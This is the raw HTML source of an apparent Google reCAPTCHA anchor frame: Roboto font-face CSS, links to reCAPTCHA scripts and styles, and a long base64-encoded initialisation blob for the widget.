  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8d5RrNpC_m-1aamHHGA77g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8d5RrNpC_m-1aamHHGA77g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8d5RrNpC_m-1aamHHGA77g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFdvw7oiHE1yLUzCgcK2woYeZ8OBw77Dq8Oow7BFVxthKsOsw5Jsw4FVGwQaT2XCicKYFFDDqsO6w5QgMijDgMK5wofCvGPDthfDl8KIY0PDsg0aHlbDosOGwq3ClcKhXMOLD096wrs4w6/Cq8OSw7PDsQ41ZXFEEQ1Fw71JwpI/w7EaRMKEwrtNwqYmwr7CiMODEsK6Ki9vcwTDjsO9w4YVEMKDwp0EXsK6wphnGcOVAMO1b8O5JMKGwrrDjwbDnsKNVF9af8ODw7Nswr/Cv2xOX8KFwooEJxPCuDQ5MCE+WT7DrMKWw7zChlnCrMKFw40nw5Ucwq4UPcOPwr8fw5MHw6nDr0RGK8KYw6UEw5kRwqbCskE4HWbCu8O9bTMbw5/CrsOIwovCqnHDtcKQE0odMHcswrgswqzDng/[base64]/KcO2UMOgwox9SsKsY8Klwrp3wqXCg8Oew6TDr37DvMKYYxYRU8K0wo/[base64]/w65UOcK2b8OxUiLCtQBZRX4lK8OdY8Kzw48/P0HDhBLCjXvDvsOlwqTDmSAGwpjDulDCgAfCucKaO8O7fcKJwozDpcO/c8KAw5rCnsKGF8KGw6NtwpIvDsKTDsKRV8ONw7Y0VHTCr8Opw7rDk3hIA3PCncOrd8O7wodlNMKHw6LDsMK2wqPCtcKewqvChDzCu8KsTcKYPcKtYcOzwr44NMO2wr0Kw4hOw6AbamvDgsKdfcO0EwHDp8KMw6bClXEJwrwvFHEcwrzDvB/DoMKzw78nwqRAPHrCp8OfTcOdTh0CAsO4wp3CuHDDmH/[base64]/DjHxUIyMhTWB2wozCh8OCPcK0asOqw5LDoR3CgXHCmls4wr1Mw4PDq00oEzZkdsOUWitQw5HCqEXCvsKtw59swrjCrcKiw6TCkMK8w7s6wrfDsAAJw6PDm8K7wrDCiMOCw5HDgw4hwrhcw6HDpsOvwrXDtG/[base64]/MCrDgsO+w5pFw4/[base64]/[base64]/YxHCuMK4w5HDhMO8IwMTDsKLeR9Dwp4Jw4LCjMKLwqvCl2zDuEQJwoEoD8KECsO5R8Kgwo47w7HDuG8pwrhdw6PCsMKBw6sWw4obwpnDtsKhGDAlwpxWGMKKbsOafMOjYiTCjQ8aTMO4wr3CjMOFwpEIwpAgwpA5wox8wpkiZWHDpCh1bx/CpsKOw4wVO8OJwrguw4PCjjTClXNawobCtsOTw6AFw4YZIsOJwrACDEZOQ8K5dSTDvR7DpMOFwrp8wo9AwrXClAfDoy9ZYEoAVcOSw53CgsKxwqhDWx4pw6wZOlDCmXQcbnITwpRKw6srJMKQEsKyAGfCtcK3S8OKWMKZf2rDpVh2LzpTwrxOwoYsNh0CE0BYw4/Dr8OOE8Osw7LDj8OzUsO3wq/CixxbecKuwpQgwrNaRFrDu1fCl8KSwqjCtMKMwonCoGNawp/CoGl7w6xiRG1tM8KLccKOZ8OMwpnCgsKDwofCo8KzBngKw7tgGcOPw7DDoG8TOMKaU8OhZ8KlwpLCrsOFwq7DknsHFMKXKcO7H0UQwo3DvMOYdMKbO8OsTW5HwrPCvy4yPT4xwrDCqT/Dp8KqwpDCgXHCo8OvFjnCv8K5CcKzwrXCrkVeQMKFD8OTYsO7NsOAw7zCn23Ck8KmR1MDwpRtIcOONX8/[base64]/DMOhw4Qlw7DCq8KfPcKNw7EJw6k3Q8KFelLCh8OrwoFRw7zCnsK1w5HDs8KqCgfDrsKOODHCq1zDtG3CrMKHwqgJTsOcfl5tEypdP1ETw53DoS4bw6rCrkDDtcOgwq8Ew47CqVJVIxvDiBkjMWPDpCopw7ofHz/CkcKXwrvDsRBrw7NDw5DDhcKfwp/[base64]/[base64]/DmyZywrMxSQjCvcORw4IWEcKscUltwqV4Z8KlwpnCrl0/wp3Cj1/DhMOiw6kfOzPDpsKbw7oKABbCicOCIsObE8Kyw7NQwrQYCzDDt8OdDMOWHMO5NGLDjVMTw5bCr8O6GkDCqVTCgydDw63Cty8fP8OBP8ONwpjCm1kqwovDv0PDpTvClknDrRDCkRfDhMK1wr0YWsKzUlPDrhHCo8OPd8OrfkTDmlXCpnDDkS/Ch8OhIBNOwrddw6rDjsKFw6zCr0HCqcOkw6fCr8OFeA/CmRTDo8OLDsKccsKcYsKpI8Kow4rDk8O3w6tpRFrCrx3CqcOsZsKswpzDo8OJQHgzRsO5w6hcahwEwphAAzrCgMOpHcOKwoAeZcO+w4oTw7vDqsKyw5rDj8Oiwp7CtMK7S0bDuSovwrfDlBDCt3nCssKBB8OOw7t/IcKzw6xEcMOBwpZofGU+wotiwoXCtMKKw53Dm8ObcBIMdsOFwrvCpHjCu8OoRcKfwprDq8O4w5XCj2vDpMKkwrZLJsKTJAULM8OKMEPDiHU/ScOxG8KTwr55EcOmwoLDjjs8IFUnw7svwr/Dv8O8wr3CicKYZy1GEcKOw5MDwqvCjEVpXsOSwpzCucOfIS58OMOOw5xwwq/Cu8K/[base64]/[base64]/CgFNhQsK7woPCuA7Cl01YTV7DosOJAV3Cg2HChsO1NnMZGWPDtRTCmMKQYh3DgVbDqsKuDMObw4Unw5fDhcOSw5BHw7bDrS9uwq7CpE/CtSbDt8KFwp4pLxnCkcKXwobCmTPDk8O8EMO7w49LEsOoJTLCp8KKwr7Cr1rDjRp0wq9AEnMka24gw4E4wrjCt392HcKgw7JUbcK/w7PCosKpwr/DvywKwr0Mw4cNw7NwZCnDmic+ecK3wp7DpAbDgF9NVUjDp8ObUMOdwoHDrWjCsTNuw7EMwofCujXDrg/Cs8OuD8OywrZ3JljCucO/F8KbQsKFX8OBdMOTTMKOw7PClwJ9w7tQcFIqwo9Xw4AbNFh6PcKMNMOxw5XDm8KwDgXCmR5yVQbDphbCtlTCgsKiQMK0U2PDjV8eMsK1wrfCmsKsw7AtCV08wppBSg7CtjViwrdTw61nwqnCs3vDpsOawoLDm3/DkHRdwqjDh8K6f8OlDWbDocKdw587wrLCl0Yke8K1MsKNwrs3w7YEwpk/AsK9TGRLwqPDvsKiw4vCvk3DmsKUwpMIw7E2U00FwqoVBWduOsKHwoPDtAHCocOQLMOHwoQ9woTDhwRIwpfDl8KVwoBoJsOUX8KHw6xvw7bDo8KHK8KNKgBRw7YFwpXDh8OlH8Oawp7CgcKZworChjg/OcKWw6Qtbjg1w7/CuRXCvBLClcK/EmzCujvCn8KPETVMUREbOsKiw6l7wrdUPRLDtXhLwpbCkxpLw7PCvivDpsKQcTgYw5kMenNlw6BMZMOWQ8KJw5E1BMKRP3nCukBxbwfDs8OSUsK0bG9MVgbDn8KMLmTDrSbDkl7DtmQ4woHDosOscsOEw5HDncKxw4TDnkgFw7jCiSzDogTCnR8twoE8wq/[base64]/[base64]/DoMKOelXCmsOQFsOnJTsXG8OwwpPCqMKdwqnCp1rDrcOITsK5w7TDl8OqasKgSsKAw5N8KzEww4DCkn7CpcOlSRXDmHrChD0rw5TDkW5HIMKaw4/CiDjCu0k4w7wQwq/[base64]/[base64]/CssOmUXJBQsOlBcOnwqMywrvCucKxJXVnw4bDnVlxwoMFF8OVcAoWQyAfdMKww6vDmsOnwoTCusO4w6MKwpRRFSbCp8KbVRLDjBJnwpc4QMKpwrfDjMKdw7bDhMKvw4gwwp1cw4TDmsKedMKqwoDDpXpcZlbCjcOBw4wiw7c7wosewr/DqDgRThJ6AUwQR8O8D8KaTsKnwoXCusOXacOew49/woVhwq41NxrClxkeUh7CgRLCvcKWw7vCmH1pAsO3w7vDiMOMRcOqw5vCr356w7LCq2Idw55NI8KnT27DsmcMbMOjIsKLKsKOw6gXwqspaMOsw43CmcO8aVrDjsK0w5jCuMOhwqR7wo8pDEpPwqvDvn4iNsKmeMKoXMOuwrgKXD/Cp1t0An94wp3CiMKsw5BxU8K3AjFZPiJqecO9fCorJMOYDcOxMlMfWcK5w77ClMOzworCs8KSaQrDjMK8wp7ChR49w7JXwqrDoTfDs3jDp8OGw4jCllgme05NwpcQCgHDo1HCslN9A1ZAScKsV8KlwpDCt3A2LiHCvsKkw5zDpy/DusKFw7LCvBRcw7h2dMOQVyFvMcOfXsOQw7/CpTbCuVA+CGXCgcKIBWRecmJjw4nCmsOiEcORw5UAw6ojI1gmUMKHWMKuw4LDosKpaMKTwr0+w7bDo2zDj8Ovw5LDrnwxw74Xw4zCtsK1DUInA8OOAsKCbcODwrdTw7B/KRrDtk8MaMKdwp8JwpbDlyvChDzCqhLCmsOEw5TCicOmWUwSS8OswrPDtcOtw47DvMOyE2LCj3TDkMO6e8OHw7VJwr/[base64]/[base64]/VsOUwptrZmjDmMKXJsK3w58MK8OiwqUOXEzDrxnCkD/DlibDnmVuw7YwBcO1wpw+w44FcEfCkMOpIsK6w5jDu2bDuj5lwq7DimnDvVDCvsOLw7vCry4LYnPDrcO9wq5wwolnBsODbEHChsKsw7fDpQVIXW7DocODwqsvI1zCsMOHwqhTw63Dh8Otf2NIQsK9w513wq3DjcOgecKZw4bCvcKxw6wCXDtKwpnClSTCpsKkwq/Cq8KfHMKNwrDDqzYpw4bDtl5Dw4TCuXh3wqQ1woLDgkw5wrEhw4vCv8ONYDnDpm7ChiPChjoGwrjDvhLDpgbDhRfCvMO3w6XCjEIZU8OfwozDoiNMwrTDijnCmD/Dk8KYOsKCfDXCpsKQw7LDlG/CrgYUwpBfw6XDiMK1EMKkasOWbcOZwodfw6w1woQ4wrcDw4jDuH3DrMKNwpnDgMKYw5zDvsOQw519HTTColN/[base64]/[base64]/w4QVU8K4KHPCvxYTw4jDkcOZacK3woozD8OGwqEATcOIw7VhO8KPbMK6ay4ww5HDkTjDvsKTJsO2wpDDv8OKwpYxwp7ChTfCuMKzw7rCgEDCpcKYwqk2wp/DuxNZw6ZnC3TDu8OFwo7CoCkaYMOlXMKwdhhnKXPDjsKHw7nCsMKywq4Lw5XDm8OSVhk2wqLDq3/Cg8KBwpEXEcK4wrnDr8KkNA7DpcKoEFDCihE9w6PDhAcEw41gwqo2w7QAw7XDj8OtN8KWw7Z0TAggUsOaw5xIwoMyazlODl3DnUrClW5swp/DpD1qSXYTw45nw7DDm8OnDMKyw5HDpsKQL8O3KcO9wp4Mw6/CmkZawoQAwr9oEsO4w4HCncOkUGbCrcOUw5pMPMO+w6fCrcKRFcKAw7RlbRLDsEYiw4zChDrDisOZP8OgKlpXw6TCmS8TwpRkVMKMGlHDj8KJw5sgw5zCtcOKCcOfwrU8JcK6JMOxw7ghw7Zcw7/[base64]/DkUXDjMOdw6BrV8KTLcOYw5PCsmZPMMKLw7sYOMOaw4NVwrVOPkRUwrPCl8OWwpMuXcOKw7rClCxhZ8Oiw7QUB8KZwpNwKsOUwrfCj1vCn8OlasO5JUXDqRwRw7PCvm/Cr3x8w51AFSooVWdIwpxUPS96w4bDqzV+B8OCecKFAyF7EhDCtsKvwpxww4bDnEEfwqLCiHJ1F8K1fsK+ag7Ci0vDusOzMcKuwrbDr8O6GMKmDsKfOhk+w49cwr/ChDhUX8OGwoIKwpjCk8KuGQLDtcOqwo4iI37Cp3xnw6zDoQ7Di8O+C8Kkf8OZa8KeDz/DhGkZO8KRd8O7wpjDi2d3EsOnw6NjJj3DosOowqrDnsKtHWViw5nCsWvDujUFw6QSw4hZw67ClDw0w6A8w7F9w6rCnMOXwpdLGFFHYWMyHkPCuX3Dr8KEwq5jw6pMBcOAwpF7bRZjw7VZw7nDpMKuwp5IHkHDoMK+B8OWY8K/wr3ChcO3BxrCtS0xIcKqYcObwq7Cu3coJzUlGsOlXsKtHMKkw59pwrXDjMKqLyzChcKGwoRMwpojw7fChHAYw543Xi9uw7fCp0UUAWYkw77DmnYmZErCocOzSRzDtMO/wo8Xw7dQf8O7ISZKf8OGMXJRw4ohwp0Cw6HCksOqwrJ9Py8Fwop+HcKVwq/CmEJzX0BAw7NLKHXCq8K0wrx+wrMnwqXDuMKswr0fwpxYwpbDisKuw6XCnGfDlsKJU35ALlM2woh0w6ssQMKQw5fDsgVfITzDtMOWwrBbwpgGVMKew51zVXLClSxXwqMRw43ChwHDn3gswofDjmbCuDzCmcOYw4wOcxsfw6tiasKFVcK0wrTDl3jClj/CqBzDvcOaw6zDmcKpWMOsKsOxw71ewoAYD3B4ZcOdTsOKwpQWWWZjKl0MWcKqHVtRfyjDm8Kmwq0uw40EJjHDgMOuZsO/KMK5w6bDt8K7TCl0w4jDrQh+wr9qIcKiSsKFwq/CpH/CscOTM8KKwoxDay/[base64]/PURVXnt6w4xDwqbCs8KOG8K0PcKqw6MiRhh/wqNkAwfDmwlbYnnCuBvCj8O6woDDgcOTw4oOF0bDlcOTw4LDrmYqwpE4FsKlw77DlxrDlSJAIMOFwqIiMmopBsO0c8KmACzDvRLCqRocw7zCjH5iw6nDthlYw7fDoTgDZTMZDVjCjMK2ADNNcMKGXAEZwpF0H3E8bFciGSQJwrTDk8KrwrTDg0rDkzw1wqYXw57ChV/[base64]/DmcOuFztsBsKTwpLCuEVKw5loJn8YAmTDrX7DisKLw5TDrMKuPATDgsK2w67DqMK2dgdjIQPCm8KSagnCoC1MwolVw4sCHFXCqcKdw7NAPzBXBsO2woNMUcOvwplvN0ImMzTDiAQIecOlw7Z5wpDCoVHCnsOxwqc9UsKKaVRdDXZ/wr3DpsOxBcKpw6nDgGNOfW/CmVotwpBvwq3Cs0poazttwqrCkSMjVX0CD8O5QsOPw5Yjw6zDrgbDokNUw7HDiS4mw4rCiBopH8KKw6Jyw43Dq8O2w67ClMOQHcOYw4HDtkMhw4wLw7V6JcOcEcKCwrhsVsOGwqk/wogxRsOXwpIELzDDn8O6wokqw5AeHMKkB8O4wrDCjMO+aSB4Ng/DqB/CqijDr8OgQcOFwrvDrMO6JB9cLgnDilk4GR8jAcKGw4hrwrwxTUUmFMO0w58mdcO1wrx3YMOAwoN6w5HCsnzCnAR8SMK5wojCm8KPw6nDo8K7w4jDlMK2w6bDkMKyw6RAw6dtLsOyMcKnw55Uwr/DrylXdHwPcMOqPGJ2Z8KuDiHDr2QyCURxwrvCtMOIw4XCncO+QMOTesKFW35zw4p5wqvCulIkPsKhU0DCmW/Cg8K0ZUvCq8KQJsO8dBhbEMOSOsO3EmvDgiJzwrxuwop8H8K/wpTCtcKGw5/[base64]/IsKUdUjClcKvUsKowrTCvivCocOoRcKXZkHCr2PDrMKtJXDCqnrCpsOKTcKzJQgpYAIUA1XCkcOQw7dxwrdiJwxkw73DncKfw4jDr8K2w5/CpwcYCsKLEjzDmDVnw4DCvsOBVsOLw6PDqBLCi8Ktwq1jOcKVwpPDssOBSRsXTcKkw7/CpEEqSG5TwoPDp8K+w40+fxLCrcKXw4zDpMK7wrPDmGwdw5thwq3DhA7DtsK7USpLeVwhw6MdT8K2w7BsYlDDt8KLwovDsmEjOcKCFsKDw4MIw41FPsOAOG7DhAYRRsOUwpBFw44WXnF4woQRb0/Dsg/DmcKZw5BKHMK7RGbDpMOww77CnCfCtcO8w7bDusOpAcORK1TCtsKDw6PChAUpSnrDskjDiWDDjcKeeQZHfcKRYcOfEEh7G2o6wqlePC3DmGxhCiBLOcOJAC3Cn8Odw4LDhhQ1JsOrZRzCojLDmMK5Dmh/wro2B2fCmicow6XDk0vDhsOKU3jCocOPw7QUJsOdPcO9bFzChhI0wqTDuUTChsK7w7PDn8O7B0dlwoUJw7AwG8KxDMO+w5fCn0taw5vDi21Iw5DDtW/CinkTwrIpZMKAS8KRwq4QcA7Ckh4XNcKRA1vDn8Kgw65Aw41bw7YEw5nDh8Ktw4bDgkDDoXYcBMOafCVKfW7CoD17woDCrTDCgcO2HzEHw5seH2FVwoLCl8K3ARfCo0sLCsOkLsKJUcK3SsO3w4xGw6TDtXo2OkLCg3LDtkXDh1VmTcO/w5dcNcO5BmoywpHDn8KbMXRbUcOmNcKhwpPCqS/[base64]/w4fCrTF8wprDp8OUUsORSl7DvQXDlCnChsKTSXnDlsOZWsO/wpNvfQ04aiDDrcOrHTTCkGcdJilwH1PDq03DusK0OsObC8KVc1fDly3CqBfDlkhpwooGa8OrTMOzwpzCiHE5aW7CjcKDaxhDw6otwoYEw6xjWwIXw696H3XDoTDCj1AIwrrCvcKiw4ZMw7jDrMOlO286SsOCKMO/wqAxasOqw59wEH84w5zCoCwiGcO9WsK+CMO/woEKZcKhw5HCvDwDGhMWW8ODB8KLw50XMw3DmF84bcOBwpfDlHvDtwBlw4HDuwfCkMKVw4rDgAk/fH9OMsO2woAWNcKkwoDDtcKowrPCixMuw7QoblBeGsONwpHCl0I9ccKQw6HClUJIR2TCnR4KQ8K9LcKOSRPDqsOwcsKYwrwwwpTDiTPDkVFTOhUeDlvDoMKqMXbDpcKkJ8KSK2VeFMKTw7d2dsKUw6sZw4DCnx/Ct8KpaGfChSrDsFvDpMKjw5hoesKKwqHDscOcJsOew5XDjsO3wotbw4vDl8OgIisaw4jDkDk6RArCiMOrP8O8JSUrWcKsOcKjT0Iew54PAx7DjRvDqXHCscKcP8O+XcKWwoZAWkgtw59nCsOIUS4hXxLCpsO3wqgLLGVxwoV3wqbCmB/DlMOiw77DlBUwbzkhTlc3w6Zow7d1w7keW8O7WMORVMKfYkxCER7Cv1g4fMOoZTwXwo7CtSlYwqjDrGbDsXLCncKwwpTCuMOtEMOPSsKWGjHCtEHCvMOjw6DDjsK/OQnCuMO9T8K5wrXDnwDDt8OrCMKfTUI3YFkzL8K7wrvClGLCpsOfFMO5w4zCmjrDlsOcwoonwrcvw6JTEMKXMy7Dh8KIw73Ck8Orw5Yew5EMPB7Cj18DWcOtwqnChz/DoMOOesOicsK2w5Zkw7jDmAHDlmZTT8KvccOWLFI1PsOrfcKpwr4pacOKXEXCkcK4w6fDtsONYGfDkxIWYcKidlHCj8KJwpQEw5RDfigLQcOnFsKlw4jDuMOqw6HCoMKnw5rCq3DCtsKkwrpiRQ/CiU/CvcKiVsO3wr/[base64]/DoAbDh8OpaA/DnBREwpABNMOxJUbDlkPCqmhROMOqDCTCjBNqworCrSgSw5PCg1XDp3NCwr9aWDYMwrM5w79QaCzDqH9dXcO/w4kRw7XDj8KxHcOgQcOLw4XCkMOgdnd0w4jDjsK1wolLw6XCqVvCr8Knw41YwrBrw5XDiMKKw6BifwDCpiE8wqwVw6rDrsOnwrwaGkZKwpYwwqzDpg3CrMODw70mwoF7wpgaNMKOwrXCsnFjwoUzZmASw57DhWDCqwlHw6A/w4vCnmTCiB3CnsO8w6lZbMOiw4rCsSkFEcOyw54gw55FX8KvScKGw59NTTMOwoQVwpJSFhxUw60jw7RTwqgZw5IhCDkmHTdpw5YPWxJlOsOmcEDDr2F9BWtCw7VCQ8K8Y13DplDDjHNqUkPCkcKGw6pOTHDCm3jDlXDDgMOJOsOhc8OYw5J/[base64]/[base64]/DgcKhw4DCnw3CvxLDkQXDrcOawrvClcOEL8KKw7gjNcOjY8KwAsK1DsK4w7s8w7Q3w43DjMKTwr5vCsKgw7zDjjREZcOPw5tLwogPw79rw7dgYsKmJMOQI8OZARMUaDRaVirDqlTDo8KcVcOLwo9MMBgVO8KEwpHDkCTChH1TIsO7w7jDgsKCw7DDi8KpEsO/w7vDqy/CnMOmwojCvTUUe8OHw5dOwqY3w75WwpUcw6luwq1LWAJNOsOTQcOHw5cRfMKjwo3Cr8Kcw53DkMKjWcKSNwHDgcK+UTVSDcO2fRzDj8K5YMOJNFp9EsOMCyYAwqLDqGQ+asKQwqM3w57DgsOUwoTCjMKww5zCqD/CrHPCrMKdfwIYQwkCwp/[base64]/CgcODWMOWwpBxw6Mkwq/DvRYOPFHColHCuMKqw6rCpVLDrXgYNxt1HsKEw7Jcw4fDm8Kfwo3Dk2/CuyE6wp02U8KcwoHCnMKMw4TCrkYWwrpHasK1wqnCksK6U2Y6w4MfOsO/JcKww5QsTQbDtHgNw7vCt8KOV2UvUzbCmMOUVcKMwrnDr8KjZMKGwpxzHcOSVg7Dq0TDgsKdbMOCw73ChsObwrAsGnoWw4BKLjvDnMOlwr5tfBjCvwzCssKtw5xHVC5ewpXCsAIqwrE9KTPDosOmw4XCmHR+w6J5wq/CkzfDrzM+w7zDhhHDhcKzw5QhZcKcwojDhWLChkHDiMKjwr42YRsQw48JwpMWZsOAHMOXwqLCrD3Cj2XCh8KaSiJNbsKhwrHChsOOwrDDv8KfLhkyfS3DpATDrcK7f1EMWMKsd8ONw5/[base64]/[base64]/PkDDisOHw7HDlcKOwqJew4DDrcKew7FPwrhxw7YswozCrSZgwrgCwplWwq1AT8OpLMK8d8Kww44lPMKowqdwD8O7w6E3wopBwoFew5TCusOEKMK5w6zDlAwwwp0pw6wFelFgw6bDqcOrwpvDgBTDnsOuJcKcwpolF8O/w6dgBjzDlcOBworCpkHCgsKsG8Kqw6vDjGPCs8KywqQCwrnDkDB5RAMQc8OEwrIQwozCrcKcecOCwpXDvcKmwrrCuMOpNComHcOIJMKgVSgAEXnCgAZ6wrkJfXrDgcKGPMOKSMOUwpJbwrvClhQCw7rCr8KkO8OjCF3Cq8K/wpFzLjjCmsKyGGd5w7FVRsOZw4lgw6vCjQfDlCjChAnCncOKMMKew6bDjCbDgMOSwpfDq0wmLsK6AMO+w6LDg1XCqsKtOMKFwobCvcK3IAZvwpLCsyTDqRDDqnp6fMOzcnh3F8Opw6nDocKYOl7CugLCjnXCksK/w7gqw4k8fcOXwqrDssONw4EUwoNnX8O6JlttwpgscmTCmcOWSsK6w7zCk24oDwbDjCjDt8KUw5DCjcOwwqfDrzUOwoLDlVjCp8OBw68OwojCpQBGdsK/DsKuw4XCpsOkMyfDqm1xw6TCnsOKwrV9w6nDjFHDocKJWm0xMxREVG87RcKaw67CqFN6c8O9w5caAcKDSGLCqsObw4TCrsOwwrECNiM/E1oCSQpEdcO8w7oCMQTCh8OxAcOww4M9JwrDnCPCqgDCgMKrwr/[base64]/w6rCnzsBw701wpfCvlxFw6bDvzUTfEfDgcOcwoIYAMKFw6LClsKdwoZVDAjCtUcVNUovP8KkBzBQcWDCjMO4FSRYbw9Rw7XCgMKswqLDosOTJ04KHsOTwosawoczw7/[base64]/CjsOXGUgZZsKkJhXDrxjDqcOaPGLCsig/AcKOwrvCgMKRXMO3w6zCvC5MwrtMwpdnECbCicO+FMKUwqkXHElgLxlPDsKkHAxtUDvDvwNbNgl5w47CkRzCiMKSw7jDj8OJw7YtMTLCrsKyw6QLYh/[base64]/[base64]/[base64]/ZwdPBCpKw6ocDWjCssOhVMK3wqLDsQDDmcOLHcOnX0h4wozCgsKGQhlQwoMwaMKAw4LCgQvDpsKnewzCgsKMw77DqcKiw7I/woPDmMOZXXRMw5HClGTDhF/Co2IrcDQBbC40wqHCusKxwqcRw6LCkMK3dUHDhsKQSEjCtlHDggPDgCBQw4YVw6zCtw1qw4fCoy5LMVTCrgIXWmzDlCJ8w7jCr8OIAcO2wovCtcKiKcKxI8KUw5dww4xoworCtTbCqwc/wpvCjy9rwpLCsiTDocOYOcOxSnRsPcOKGj8+wq3Cl8O4w4VbbcKCWUDCkhDClBnCpcKfGSJPacOxw6fCugPCosORwpDDgW1vQ3rCpsOVw4bCucOXwpzCiD9GwrHDl8ORwrFnw7Uuw4wlEFQ/w6bDhcKUVz7CiMKhQBXDgxnDqcKyIRN0wqkow4lKw6NEwojDkCcSwoEcDcO2wrVpwrbDmRppQcO9wpTDnsOPPMOEdwwsVXEgfzTCmcOMTsOuS8Onw70pccOYCcOob8KnHcKWwqjCtAzDhCtxRx7Ci8KuXyrDncO0w5bChMO9fg/DhMOrUB1ARHPDoWRhwobDrMKqL8OwWsOawqfDiz3CjmJxwr/DosK7PhrCuXoAcDDCqGkXJj1PZ1bCl3tTwp0LwowGb1RZwqxuEsOoeMKMNsOswprCg8KUwozCvkvCmzZqw5VRw4sTNQfCgWzCpGsFCsO0w7kOZH/CnsO5NsKvNMKtEsKqUsObw7/[base64]/CssOgwrrDm8OGYVYTNyHCjRHDjCkQLcKzGwzDosKOw7ATaDoDwprDucKeUBzCgVEAw4HClRRAVMKyfsOHw4powrFZUlVKwojCvXfCh8KVGWFQfwMbBVzCq8OBezLDgy/CpWU5WMOew53CmsOsKCpiw7Q/[base64]/[base64]/w4ADwqHDsD0vQl4Jw5lRwoouCyFVfsObwr7Co8KZw6nCoQzCkAAmCMOYZsKYZMO1w6/[base64]/[base64]/RCzCmsO8woMGFMO7wrbDscOPb8OpeMKNwqDDpsKZwrbDrQdrwr/[base64]/